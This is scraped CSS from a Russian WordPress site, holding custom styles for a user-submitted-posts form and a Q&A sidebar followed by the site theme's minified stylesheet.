div#user-submitted-posts fieldset label           { box-sizing: border-box; display: block; float: none; clear: both; width: 80%;  margin: 0; padding: 0; border: 0; font-size: 90%; }
div#user-submitted-posts fieldset input.usp-input { box-sizing: border-box; display: block; float: none; clear: both; width: 80%;  margin: 0; }
div#user-submitted-posts textarea.usp-textarea    { box-sizing: border-box; display: block; float: none; clear: both; width: 100%; margin: 0; }
div#user-submitted-posts select                   { box-sizing: border-box; display: block; float: none; clear: both; width: auto; margin: 0; }

div#user-submitted-posts div.usp_text-editor { margin: 20px 0 0 0;  }
div#user-submitted-posts div.wp-editor-container { border: 1px solid #e5e5e5; }

div#user-submitted-posts fieldset.usp-images { margin: 25px 0; }
div#user-submitted-posts div#usp-upload-message { font-size: 90%; }
div#user-submitted-posts fieldset input.usp-input.usp-clone { margin: 10px 0 0 0; font-size: 90%; }
div#user-submitted-posts a#usp_add-another { display: none; clear: both; margin: 10px 0 0 0; font-size: 90%; }
div#user-submitted-posts div#usp-submit { margin: 20px 0; }

div#user-submitted-posts div.usp-error { color: #cc3333; }
div#user-submitted-posts div#usp-error-message { margin: 0 0 20px 0; }
div#user-submitted-posts div#usp-error-message.usp-callout-failure { color: #cc3333; }
div#user-submitted-posts div#usp-success-message { margin: 0 0 20px 0; font-weight: bold; }

.usp-hidden, .usp-no-js { display: none; }
.usp-js { display: block; }

/* Parsley */

div#user-submitted-posts ul.parsley-errors-list { display: none; list-style-type: none; }
div#user-submitted-posts ul.parsley-errors-list.filled { display: block; float: none; clear: both; margin: 0; padding: 0; font-size: 12px; line-height: 18px; }
div#user-submitted-posts ul.parsley-errors-list.filled li.parsley-required { display: inline-block; margin: 0; padding: 5px 10px; color: #fff; background-color: #cc3333; }
.post_header p{
    text-align: justify;
}
#user-submitted-post{
    font-size: 16px;
    text-align: center;
    /*padding: 10px 20px;*/
    border-radius: 2px;
    border: none;
    color: #fff!important;

}
#user-submitted-post:hover{
    cursor: pointer;
    text-decoration: none!important;
    background: rgba(16, 96, 156, 0.79);
}
#user-submitted-content{

}
#user-submitted-content:focus{
        background: rgba(243, 247, 252, 0.4);
}
div#user-submitted-posts fieldset{
    margin: 15px 0;
}
div#user-submitted-posts div#usp-submit{
    text-align: center;
}
.bold{
    font-weight: bold;
    margin-top: 20px;
    color: #10609c;
    display: flex;
    align-items: center;
}
.h_expert{
    letter-spacing: -1px;
    font: 21px Verdana,Helvetica,Arial,sans-serif;
    margin: 10px 0px 10px 0px;
    padding: 0;
    font-weight: 400;
    color: maroon;
    text-align: center;
}
#div#toc_container{
        width: 95%!important;
}
.other_question{
    display: flex;
    align-items: end;
    padding-bottom: 5px;
}
.cont-block{
    /*margin-top: 50px;*/
    border: 1px solid #ecf2f7;
    padding: 5%;
}
.cont-block .h3{
    color: maroon;
    font-weight: bold;
    clear: both;
}
.ya-share2_inited{
    text-align: right;
}
.spec{
    min-height: 200px;
    background: rgba(16, 96, 156, 0.03);
    border: 1px solid #ecf2f7;
    padding: 0px 5%;
}
.spec .oh .spec-more{
    margin-top: -25px;
}
.spec-info{
    margin: 15px 0;
}
.spec-more{
    float: right;
    background: rgba(128, 0, 0, 0.84);
    color: white!important;
    padding: 2px 6px;
}
.author{
    text-align: right!important;
    margin-right: 20px;
    border-bottom: 1px solid #e0e0e0;
}
.avatar{
    max-width: 96px;
}
#user-submitted-image{
    /*display: flex;*/
    justify-content: center;
    align-items: center;
}
div#user-submitted-posts fieldset input.usp-input.usp-clone{
    border: none!important;
    box-shadow: none;
}
.wp-pagenavi a:hover, .wp-pagenavi span.current{
    background: #10609c;
    color: #fff!important;
    border-radius: 2px;
    border-color: #10609c;
    border: 1px solid #10609c;
}
.wp-pagenavi a, .wp-pagenavi span{
        padding: 6px 10px!important;
        border: 1px solid #10609c!important;
            border-radius: 2px;
}

form#usp_form label {
    display: none;
}
.questions{
	/*min-width: 300px;*/
    max-width: 400px;
    display: flex;
    align-items: center;
    margin: 0px;
    padding: 10px 0 30px 0;
    border: 1px solid #e5e5e5;
    border-radius: 1px;
    
}
#questions{
    flex-wrap: inherit;
}
#q_img{
    position: relative;
    margin: 0 20px 0 0;
}
.questions img{
	max-width: 100%;
    width: 100px;
    height: auto;
    left: 6%;
    top: 10px;
}
.class-questions{
    text-align: center!important;
    margin: 40px;
}
.class-questions a{
    text-align: center;
    padding: 5px 10px;
    border-radius: 2px;
    border: 1px solid #eb4026;
    background: #eb4026;
    color: #ffffff!important;
    position: relative;
    top: 10px;
}
.q-sidebar{
    color: #3465ac; 
    padding: 0; 
    text-align: center; 
    height: 105px;
    min-width: 196px;
}
.q-sidebar span{
    color: #111;
    font-weight: bold;
    font-size: 21px;
    line-height: 20px;
    padding: 0;
    text-align: center;
}
.q-sidebar .btn-questions{
    font-size: 15px;
    text-align: center;
    padding: 5px 10px;
    border-radius: 2px;
    width: 160px;
    /* border: 1px solid #10609c; */
    /* background: #1560bd; */
    border: 1px solid #eb4026;
    background: #eb4026;
    color: #ffffff!important;
    position: relative;
    top: 10px;
}
.q-sidebar .all-questions{
    text-decoration: underline;
    position: relative;
    top: 15px;
}
.q-sidebar .all-questions:hover{
	color: #eb4026;
}
.q-other{
    background: rgba(163, 164, 165, 0.03);
    padding: 10px;
    display: flex;
    justify-content: center;
}
.q-other i{
    font-size: 22px; 
    color: #0033cc; 
    margin: 0 10px;
}
.q-other a{
    text-decoration: underline;
}
.usp-images label{
    display: block!important;
}

@media screen and (max-width: 768px)
{
	.questions{
		min-width: 200px;
        flex-wrap: wrap;
	}
    .questions img{
        margin: auto;
        width: 90px;
        position: inherit;
    }
	.q-sidebar{
	height: 85px;
	}
	.q-sidebar span{
	    font-size: 20px;
	    line-height: 14px;
	}
	.q-sidebar .btn-questions{
		font-size: 14px;
	    padding: 5px;
	}
	.all-questions{
		font-size: 16px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://dadaviz.ru/wp-content/themes/sitebox/style.min.css
body_size: 24082
content:
#respond #commentform .btn,.header3 #s,body,button,h1,h2,h3,h4,h5,h6,input[type=email],input[type=submit],input[type=text],input[type=url],table,textarea{font-family:"Open Sans","Helvetica Neue",Arial,Helvetica,sans-serif}a,sub,sup{vertical-align:baseline}.no-list-style,a,hr{padding:0}img,img[class*=align],img[class*=attachment-]{height:auto}body,ins,mark{color:#333}.alignnone,article,aside,details,figcaption,figure,figure>img,footer,header,hgroup,hr,main,menu,nav,section{display:block}.aligncenter,.clearfix,.clearfix:after,.gallery:after,.members:after,.widget_posts_thumbnail li:after{clear:both}#bbp_search_submit,#respond #commentform .btn,button,input[type=submit]{cursor:pointer;moz-user-select:none;ms-user-select:none;user-select:none;webkit-appearance:none;webkit-user-select:none;white-space:nowrap}*,:after,:before{box-sizing:border-box}abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,ul,var,video{background:0 0;border:0;font-size:100%;margin:0;outline:0;padding:0;vertical-align:baseline;word-wrap:break-word}nav ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}a{background:0 0;font-size:100%;margin:0}
.comment-reply-link:hover,.widget_tabs #tab4 a:hover,.widget_tabs .tab-content ul li a:hover,a,a:hover,a:visited:hover,ins{
	text-decoration:none}
	mark{background-color:#ff9;font-style:italic;font-weight:700}
	del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
	hr{border:0;border-top:1px solid #eee;height:1px;margin:1em 0}input,select{vertical-align:middle}
	sup{top:-.5em}sub,sup{font-size:75%;line-height:0;position:relative}.no-list-style{list-style:none;margin:0}
	img{max-width:100%}embed,iframe,object{max-width:100%;width:100%}body{background:#fafafc;font-size:13px;font-style:normal;font-weight:400;line-height:1.6153846154em}::selection{background:#ff824f;color:#fff;text-shadow:none}::-moz-selection{background:#03a9f4;color:#fff;text-shadow:none}input[type=email],input[type=text],input[type=url],textarea{background-color:#f5f5f5;border:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.1);color:#333;font-size:12px;font-weight:400;moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.1);outline:0;transition:all .2s ease-in-out 0;webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}input[type=email]:focus,input[type=email]:hover,input[type=text]:focus,input[type=text]:hover,input[type=url]:focus,input[type=url]:hover,textarea:focus,textarea:hover{background-color:#e9e9e9;outline:0}input[type=email],input[type=text],input[type=url]{height:36px;line-height:36px;padding:0 10px}textarea{padding:10px}#respond #commentform .btn,button,input[type=submit]{background-color:#03a9f4;border:none;color:#fff;font-size:13px;font-weight:700;height:36px;line-height:36px;padding:0 10px;vertical-align:middle}.field-wrap.label-left label,.field-wrap.label-right label,.text-wrap.label-above label,.textarea-wrap.label-above label{font-weight:400;letter-spacing:1px;font-family:"Open Sans","Helvetica Neue",Arial,Helvetica,sans-serif;text-transform:uppercase}table td,table th{border-color:#e6e6e6;border-style:solid;border-width:1px;padding:8px}#respond #commentform .btn:hover,button:hover,input[type=submit]:hover{opacity:.9}button:focus{outline:0}table{border-spacing:0;border-collapse:collapse;border-color:#e9e9e9;border-width:1px;color:#333;font-size:14px;margin-bottom:25px;width:100%}table th{background-color:#f0f0f0}table tr:hover td{background-color:#f9f9f9}table td{background-color:#fff}.alignleft{float:left;margin-right:1.5em}.alignright{float:right;margin-left:1.5em}.clearfix:after,.clearfix:before{content:"";display:table}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute}#masthead .container,#primary-bar .container{position:relative}.bypostauthor,.sticky{background:inherit;color:inherit}#primary-bar,#s{background-color:#fff}.comment-date a:link,.comment-date a:visited,.gray-link a:link,.gray-link a:visited{color:#999}
	.comment-date a:hover,.gray-link a:hover{color:#333}.dark-link a:link,.dark-link a:visited{color:#666}
	.dark-link a:hover{
		color:#ff824f
}
	.black-link a:link,.black-link a:visited,.comment-name .name a:link,.comment-name .name a:visited,.sidebar .widget a:link,.sidebar .widget a:visited,.sidebar1 .widget a:link,.sidebar1 .widget a:visited{
		color:#333}
		.black-link a:hover,.comment-name .name a:hover,.sidebar .widget a:hover,.sidebar1 .widget a:hover,a:hover{
			color:#ff824f}
		#comments,#respond #commentform .btn,#vertical-nav ul.sf-menu li ul,.blocks .posts-section:hover,.blog-layout .hentry:hover,.box-shadow,.entry-bottom,.grid .grid-post,.page .hentry,.sidebar .widget:hover,.sidebar1 .widget:hover,.single .hentry,.vertical-menu #primary-bar,.vertical-nav-white,.widget_newsletter button,button,input[type=submit]{box-shadow:rgba(190,190,190,.45882) 0 1px 5px;webkit-box-shadow:rgba(190,190,190,.45882) 0 1px 5px}#vertical-nav .links,#vertical-nav .posts,.box-shadow-hover,.grid .grid-post:hover{box-shadow:rgba(190,190,190,.45882) 0 3px 20px;webkit-box-shadow:rgba(190,190,190,.45882) 0 3px 20px}.ninja-forms-form-wrap input[type=submit]{border-radius:24px;font-size:12px;padding:0 15px}.ninja-forms-required-items{color:#999;font-style:italic;margin:0 0 30px}.text-wrap.label-above label,.textarea-wrap.label-above label{display:block;font-size:12px;width:100%}.field-wrap.label-left label,.field-wrap.label-right label{font-size:12px}.gallery,.members{zoom:1}.gallery:after,.gallery:before,.members:after,.members:before{content:"";display:table}.members{list-style:none;margin:0;padding:0}.aligncenter{display:block;margin-left:auto;margin-right:auto}.column-wrap .breaking-bar a,.vertical-menu .index3-column-wrap .breaking-bar a{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}
		a{color:#ff824f;transition:all .2s ease-in-out 0}
		a:visited{color:#ff824f}
		a:hover,a:visited:hover{color:#2ebcfc}
		h1,h2,h3,h4,h5,h6{color:#333;font-style:normal;font-weight:700}
		.h1,h1{font-size:36px;line-height:1.1em}.h2,h2{font-size:30px;line-height:1.2em}.h3,.h4,h3,h4{line-height:1.3em}.h3,h3{font-size:24px}.h4,h4{font-size:20px}.h5,h5{font-size:16px}.h6,h6{font-size:14px}p{margin:0 0 21px}.wp-caption{margin-bottom:24px;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-bottom:5px}.wp-caption-text{color:#999;font-style:italic}.wp-smiley{border:0;margin-bottom:0;margin-top:0;padding:0}.gallery{margin-bottom:1.6em}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{color:#707070;color:rgba(51,51,51,.7);display:block;font-size:1.2rem;font-size:12px;line-height:1.5;padding:.5em 0}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}#masthead{line-height:1;margin:0 0 20px}.site-header #logo{float:left;height:70px;margin-right:20px;white-space:nowrap;padding-top:10px;}.site-header #logo .helper{display:inline-block;height:100%;vertical-align:middle}.site-header #logo img{max-height:30px;vertical-align:middle}.header2 #logo-banner #logo img,.header3 #logo-banner #logo img,.header6 #logo-banner #logo img,.vertical-menu #logo-banner #logo img{max-height:50px}.site-title{font-size:32px;font-weight:700;margin:15px 0 10px}.site-title a{color:#333}.site-description{color:#9f9f9f;font-size:12px}#primary-bar{display:block;height:50px;webkit-backface-visibility:hidden;width:100%;z-index:100}#search-submit,.header-search,.header-social{position:absolute;right:0}#secondary-bar{background-color:#03a9f4;height:70px}.header-social{top:6px}
		.header-social a:link,.header-social a:visited{
			color:#fff;display:inline-block;font-size:13px;line-height:1;padding:0 1px}
			#search-submit:hover,.header-social a:hover{color:#03a9f4}
			#s,#search-submit{display:block;outline:0}
			.header-social a:link .fa,.header-social a:visited .fa{text-align:center;width:16px}
			.header-search{line-height:1;top:7px}
			#s{border:1px solid #a9a9a9;color:#333;font-size:13px;height:35px;line-height:35px;padding:5px 30px 5px 5px;transition:width .3s;webkit-appearance:none;webkit-transition:width .3s;width:200px}
			eader-ad,.header2 #logo-banner #logo{height:90px}
			#s:focus,#s:hover{width:220px}
			#search-submit{background:0 0;border:0;box-shadow:none;color:#7f7f7f;cursor:pointer;font-size:12px;font-weight:400;moz-box-shadow:none;top:0;webkit-box-shadow:none}
			.header2.site-header,.header3.site-header{background-color:#fafafc}
			.header2 #primary-bar,.header3 #primary-bar{box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}
			.header .site-description,.header4 #logo-banner #logo .helper{display:none}.header-ad{float:right;line-height:1;width:728px}
			.header .site-title a{color:#fff}.header2 #logo-banner{padding:15px 0}.header2 #secondary-bar{height:60px}.header2 #secondary-nav ul li a{height:60px;line-height:60px}.header3 #logo-banner{padding:20px 0}.header3 #logo-banner #logo{height:90px}.header3 #primary-bar{background-color:#03a9f4;height:40px}.header3 #primary-nav ul li a{color:#fff;font-size:13px;height:40px;line-height:40px}.header3 #primary-nav ul li a:hover,.header3 #primary-nav ul li.current_item a,.header3 #primary-nav ul li.sfHover a{background-color:#0398db}.header3 #primary-nav ul.sf-menu li li a{background-color:#fff}.header3 #primary-nav .sf-mega,.header3 #primary-nav ul ul{border-top:none}.header3 #primary-nav ul ul{margin-top:0}.header3 #secondary-bar{background-color:#fff;box-shadow:0 1px 3px rgba(190,190,190,.46);height:60px}.header3 #secondary-nav ul li{background:url(assets/img/nav-sep.png) center right no-repeat}.header3 #secondary-nav ul li a{color:#333;height:60px;line-height:60px}.header3 #secondary-nav ul li a:hover,.header3 #secondary-nav ul li.current_item a,.header3 #secondary-nav ul li.sfHover a{background:0 0;color:#03a9f4}.header3 #secondary-nav ul li li{background:0 0}.header3 #secondary-nav ul li.current_page_item a,.header3 #secondary-nav ul li.home_item a{color:#03a9f4}.header3 #secondary-nav ul.sf-menu li li a{color:#333}.header3 #secondary-nav .sf-mega{border-top:1px solid #f0f0f0}.header3 .header-search{right:12px;top:12px}.header3 #s{background-color:#f5f5f5;border:none;box-shadow:0 1px 1px rgba(0,0,0,.1) inset;color:#333;font-size:12px;font-weight:400;outline:0;padding:0 0 0 8px;width:170px}.header3 #s:focus,.header3 #s:hover{width:190px}.sf-menu ul,.sf-menu ul li{width:210px}.header4.site-header{background-color:#fafafc}.header4 #logo-banner{padding:30px 0 45px}.header4 #logo-banner #logo{float:none;text-align:center}.header4 #logo-banner #logo img{max-height:50px;vertical-align:top}.header4 #logo-banner .site-description{font-size:12px;letter-spacing:2px;margin-top:10px;text-transform:uppercase}.header4 #primary-bar{background-color:#222;box-shadow:0 1px 1px 0 rgba(0,0,0,.1);height:40px}.header4 #primary-nav ul li a{color:#fff;font-size:13px;height:40px;line-height:40px;text-transform:none}.header4 #primary-nav ul li a:hover,.header4 #primary-nav ul li.current_item a,.header4 #primary-nav ul li.sfHover a{background-color:#2f2f2f}.header4 #primary-nav ul.sf-menu li li a{background-color:#fff;font-size:13px}.header4 #primary-nav .sf-mega,.header4 #primary-nav ul ul{border-top:none}.header4 #primary-nav ul ul{margin-top:0}.header4 #secondary-bar{background-color:transparent;border-bottom:3px solid #222;border-top:1px solid #222;height:60px}.header4 #secondary-nav{text-align:center}.header4 #secondary-nav ul li{background:url(assets/img/nav-sep.png) center right no-repeat;display:inline-block;float:none}.header4 #secondary-nav ul li a{color:#333;font-weight:700;height:60px;line-height:60px;text-transform:uppercase}.header4 #secondary-nav ul li a:hover,.header4 #secondary-nav ul li.current_item a,.header4 #secondary-nav ul li.sfHover a{background:0 0;color:#03a9f4}.header4 #secondary-nav ul li li{background:0 0}.header4 #secondary-nav ul li.current_page_item a,.header4 #secondary-nav ul li.home_item a{color:#03a9f4}.header4 #secondary-nav ul.sf-menu li li a{color:#333;font-weight:400;text-align:left;text-transform:none}.header4 #secondary-nav .sf-mega{text-align:left}.header4 #secondary-nav .sf-mega .mega-categories li{display:block;float:none}.header5 .site-description,.header6 #secondary-bar{display:none}.header4 #secondary-nav .sf-mega .mega-categories li a{font-weight:600!important}.header4 #secondary-nav .sf-mega .mega-posts li{background:0 0;float:left}.header4 #secondary-nav .sf-mega.links li{float:left}.header5 .site-title a{color:#fff}.header5 #primary-bar{background-color:#323a45;height:70px}.header5 #primary-nav{float:left;margin-left:20px}.header5 #primary-nav ul li a{color:#d0d5d9;font-size:13px;font-weight:700;height:70px;line-height:70px}.header5 #primary-nav ul li a:hover,.header5 #primary-nav ul li.current_item a,.header5 #primary-nav ul li.sfHover a{background-color:transparent;color:#fff}.header5 #primary-nav ul.sf-menu li li a{color:#333;font-weight:400}.header5 #primary-nav .mega-categories li a{font-weight:600!important}.header5 #secondary-bar{background-color:#ff824f;height:50px;line-height:50px}.header5 #secondary-nav ul li a{font-size:12px;font-weight:400;height:50px;line-height:50px;text-transform:uppercase}.header5 #secondary-nav ul li a:hover,.header5 #secondary-nav ul li.current_item a,.header5 #secondary-nav ul li.sfHover a{background-color:#ff8d5e}.header5 #secondary-nav ul ul{border:none;margin-top:1px}.header5 #secondary-nav ul.sf-menu li li a{background-color:#fff}.header5 .header-search{top:8px}.header5 #s{border:none;border-radius:16px;height:32px;line-height:32px;padding:5px 5px 5px 10px}.header5 #search-submit{right:4px;top:-1px}.header6 #logo-banner{padding:15px 0}.header6 #logo-banner #logo{height:90px}.sf-menu,.sf-menu *{list-style:none;margin:0;padding:0}.sf-menu li{position:relative;z-index:100}.sf-menu li.sfHover>ul,.sf-menu li:hover>ul{display:block}.sf-menu ul{background:#fff;display:none;left:0;padding:0;position:absolute;top:100%}#secondary-nav,.sf-menu a{position:relative}.sf-menu ul ul{left:210px;margin-top:-1px;top:0}.sf-menu ul a{font-size:1em}.sf-menu a{display:block}.sf-menu>li{float:left}.sf-arrows .sf-with-ul:after{content:"\f107";font-family:FontAwesome;font-size:10px!important;font-weight:400!important;margin-left:5px}li li .sf-with-ul:after{display:none}#primary-nav,#secondary-nav{z-index:50}#primary-nav .sf-menu ul,#secondary-nav .sf-menu ul{border-top:1px solid #f3f3f3;box-shadow:0 8px 15px rgba(0,0,0,.1)}#primary-nav ul li a,#secondary-nav ul li a{display:block;font-style:normal;padding:0 20px}#primary-nav ul.sf-menu li li,#secondary-nav ul.sf-menu li li{border:none}#primary-nav .sf-mega,#primary-nav ul ul{border-top:1px solid #f0f0f0}#primary-nav ul.sf-menu li li a,#secondary-nav ul.sf-menu li li a{color:#333;display:block;height:auto!important;line-height:1.6!important;padding:8px 20px}#primary-nav ul li{z-index:200}#primary-nav ul li a{color:#333;font-size:13px;height:50px;line-height:50px}#primary-nav ul li a .fa{color:#11px}#primary-nav ul li a:hover,#primary-nav ul li.current_item a,#primary-nav ul li.sfHover a{background-color:#f5f5f5}#primary-nav ul.sf-menu li li a{background-color:#fff;font-size:13px;text-transform:none}#primary-nav ul.sf-menu li li a:hover{background-color:#f5f5f5}#secondary-nav ul li{z-index:99}#secondary-nav ul li a{color:#fff;font-size:13px;font-weight:600;height:70px;line-height:70px;text-transform:uppercase}#secondary-nav ul li a:hover,#secondary-nav ul li.current_item a,#secondary-nav ul li.sfHover a{background-color:#0398db;color:#fff}#secondary-nav ul li.current_page_item a,#secondary-nav ul li.home_item a{color:#fff}#secondary-nav ul.sf-menu li li a{background-color:#fff;font-size:13px;font-weight:400;text-transform:none}#secondary-nav ul.sf-menu li li a:hover{background-color:#f5f5f5}#primary-nav .sf-mega-parent,#secondary-nav .sf-mega-parent,#vertical-nav .sf-mega-parent{position:static}#primary-nav .sf-mega,#secondary-nav .sf-mega,#vertical-nav .sf-mega{background-color:#fff;box-shadow:0 8px 15px rgba(0,0,0,.1);display:none;left:0;position:absolute;visibility:hidden;width:100%;z-index:999}.breadcrumbs,.sidebar .widget,.sidebar1 .widget{box-shadow:0 0 1px 0 rgba(0,0,0,.16);webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.16)}#primary-nav .sf-mega ol,#secondary-nav .sf-mega ol,#vertical-nav .sf-mega ol{display:block;position:static}#primary-nav .sf-mega li a,#secondary-nav .sf-mega li a,#vertical-nav .sf-mega li a{font-size:10px!important;height:auto!important;line-height:auto!important;text-transform:none!important}#primary-nav .sf-menu li.sfHover>.sf-mega,#primary-nav .sf-menu li:hover>.sf-mega,#secondary-nav .sf-menu li.sfHover>.sf-mega,#secondary-nav .sf-menu li:hover>.sf-mega,#vertical-nav .sf-menu li.sfHover>.sf-mega,#vertical-nav .sf-menu li:hover>.sf-mega{display:block}#primary-nav .links,#secondary-nav .links,#vertical-nav .links{width:100%!important}#primary-nav .links li,#secondary-nav .links li,#vertical-nav .links li{border-right:1px solid #f5f5f5!important;display:block;float:left;margin-right:0;padding:20px;width:279px}#primary-nav .links li:last-child,#primary-nav .links li:last-child>li,#secondary-nav .links li:last-child,#secondary-nav .links li:last-child>li,#vertical-nav .links li:last-child,#vertical-nav .links li:last-child>li{border-right:none!important;padding-right:0}#primary-nav .links li span.column-heading,#secondary-nav .links li span.column-heading,#vertical-nav .links li span.column-heading{color:#333;display:block;font-family:"Open Sans","Helvetica Neue",Arial,Helvetica,sans-serif;font-weight:700;line-height:1;margin-bottom:20px}#primary-nav .links li ol,#secondary-nav .links li ol,#vertical-nav .links li ol{display:block;margin:0 20px 0 0!important}#primary-nav .links li ol li,#secondary-nav .links li ol li,#vertical-nav .links li ol li{background:0 0;border-right:none!important;margin:0;padding-bottom:0;padding-left:0;padding-top:0}#primary-nav .links li ol li a,#secondary-nav .links li ol li a,#vertical-nav .links li ol li a{background:0 0!important;border:none!important;font-size:13px!important;font-weight:400!important;line-height:1.6!important;margin:0 0 12px!important;padding:0!important}#primary-nav .links li ol li a:hover,#secondary-nav .links li ol li a:hover,#vertical-nav .links li ol li a:hover{color:#03a9f4}#primary-nav .links li ol li:last-child a,#secondary-nav .links li ol li:last-child a,#vertical-nav .links li ol li:last-child a{margin-bottom:0!important}#primary-nav .posts,#secondary-nav .posts,#vertical-nav .posts{width:100%!important}#primary-nav .posts .mega-categories,#secondary-nav .posts .mega-categories,#vertical-nav .posts .mega-categories{background-color:#fff;border-right:1px solid #f5f5f5;display:block;float:left;min-height:265px;padding:10px 0;width:240px}#primary-nav .posts .mega-categories>li,#secondary-nav .posts .mega-categories>li,#vertical-nav .posts .mega-categories>li{position:inherit}#primary-nav .posts .mega-categories li.menu-item>a,#secondary-nav .posts .mega-categories li.menu-item>a,#vertical-nav .posts .mega-categories li.menu-item>a{background-color:transparent;font-size:13px!important;font-weight:600;padding:10px 20px}#primary-nav .posts .mega-categories li.menu-item>a:after,#secondary-nav .posts .mega-categories li.menu-item>a:after,#vertical-nav .posts .mega-categories li.menu-item>a:after{color:#ccc!important;content:"\f105";font-family:FontAwesome;font-size:11px!important;font-weight:400!important;position:absolute;right:20px;top:12px}#primary-nav .posts .mega-categories li.menu-item>a:hover,#secondary-nav .posts .mega-categories li.menu-item>a:hover,#vertical-nav .posts .mega-categories li.menu-item>a:hover{background-color:transparent;color:#03a9f4!important}#primary-nav .posts .mega-categories li.menu-item>a:hover:after,#secondary-nav .posts .mega-categories li.menu-item>a:hover:after,#vertical-nav .posts .mega-categories li.menu-item>a:hover:after{color:#333!important}#primary-nav .posts .mega-categories .mega-posts,#secondary-nav .posts .mega-categories .mega-posts,#vertical-nav .posts .mega-categories .mega-posts{position:absolute;right:0;top:0}#primary-nav .posts .mega-posts,#secondary-nav .posts .mega-posts,#vertical-nav .posts .mega-posts{background-color:#fff;float:left;padding:20px 0;width:880px}#primary-nav .posts.full .mega-posts,#secondary-nav .posts.full .mega-posts,#vertical-nav .posts.full .mega-posts{width:1120px}#primary-nav .posts.full .post-list,#secondary-nav .posts.full .post-list,#vertical-nav .posts.full .post-list{width:255px}#primary-nav .posts .post-list,#secondary-nav .posts .post-list,#vertical-nav .posts .post-list{display:block;float:left;margin-left:20px;position:relative;width:266px}#primary-nav .posts .post-list:last-child,#secondary-nav .posts .post-list:last-child,#vertical-nav .posts .post-list:last-child{margin-right:0}#primary-nav .posts .post-list a,#secondary-nav .posts .post-list a,#vertical-nav .posts .post-list a{background:0 0!important;border:none!important;line-height:1!important;margin:0!important;padding:0!important}#primary-nav .posts .post-list a:hover,#secondary-nav .posts .post-list a:hover,#vertical-nav .posts .post-list a:hover{background:0 0!important}#primary-nav .posts .post-list .entry-thumbnail,#secondary-nav .posts .post-list .entry-thumbnail,#vertical-nav .posts .post-list .entry-thumbnail{height:auto;margin:0 0 6px;width:100%}#primary-nav .posts .post-list .entry-title,#secondary-nav .posts .post-list .entry-title,#vertical-nav .posts .post-list .entry-title{color:#333;font-size:13px;font-weight:700;line-height:1.4;margin-bottom:5px!important;text-transform:none}#primary-nav .posts .post-list .entry-meta,#secondary-nav .posts .post-list .entry-meta,#vertical-nav .posts .post-list .entry-meta{font-size:11px;font-weight:400}#primary-nav .posts .post-list:hover .entry-title,#secondary-nav .posts .post-list:hover .entry-title,#vertical-nav .posts .post-list:hover .entry-title{color:#03a9f4}#vertical-nav{margin:0 0 20px}#vertical-nav ul.sf-menu li{float:none;position:relative}#vertical-nav ul.sf-menu li a{font-weight:600;padding:10px 20px}#vertical-nav ul.sf-menu li a .fa{font-size:13px;font-weight:400;padding-right:5px;text-align:center;width:20px}#vertical-nav ul.sf-menu li a:hover,#vertical-nav ul.sf-menu li.current_item a,#vertical-nav ul.sf-menu li.sfHover a{background-color:#0398db}#vertical-nav ul.sf-menu li ul{left:200px;top:1px}#vertical-nav ul.sf-menu li ul li a{background-color:#fff!important;color:#333;font-weight:400}#vertical-nav ul.sf-menu li ul li a:hover{background-color:#f5f5f5!important}#vertical-nav ul.sf-menu li ul li ul{left:210px}#vertical-nav .container,#vertical-nav .links,#vertical-nav .posts{left:200px;top:0;width:920px!important}#vertical-nav .container li a,#vertical-nav .links li a,#vertical-nav .posts li a{color:#333!important}#vertical-nav .container li a:hover,#vertical-nav .links li a:hover,#vertical-nav .posts li a:hover{color:#03a9f4!important}#vertical-nav .links li{float:left!important;width:229px}#vertical-nav .posts .mega-categories{min-height:230px;width:200px}#vertical-nav .posts .mega-categories li a{background-color:#fff!important}#vertical-nav .posts .mega-posts{width:720px}#vertical-nav .posts .post-list{font-weight:400;width:213px}#vertical-nav .posts.full .mega-posts{width:920px}#vertical-nav .posts.full .post-list{width:205px}#vertical-nav .sf-arrows .sf-with-ul:after{content:"\f105";font-family:FontAwesome;font-size:10px!important;font-weight:400!important;position:absolute;right:15px;top:10px}.vertical-nav-default{background-color:#03a9f4}.breadcrumbs,.vertical-nav-white{background-color:#fff}.vertical-nav-default ul.sf-menu li a{color:#fff}.vertical-nav-white ul.sf-menu li{border-bottom:1px solid #f5f5f5}.vertical-nav-white ul.sf-menu li li,.vertical-nav-white ul.sf-menu li:last-child{border-bottom:none}.vertical-nav-white ul.sf-menu li a{color:#666}.vertical-nav-white ul.sf-menu li a:hover,.vertical-nav-white ul.sf-menu li.current_item a,.vertical-nav-white ul.sf-menu li.sfHover a{color:#fff}.container{margin:0 auto;width:1120px}.wrap{padding-left:20px;padding-right:20px}.breadcrumbs{margin-bottom:20px;padding:15px}.btn,.dropcap{padding-right:10px}.breadcrumbs h3{font-size:14px;line-height:1}.hentry .entry-title{margin-bottom:10px}.entry-title a:link,.entry-title a:visited{color:#333}
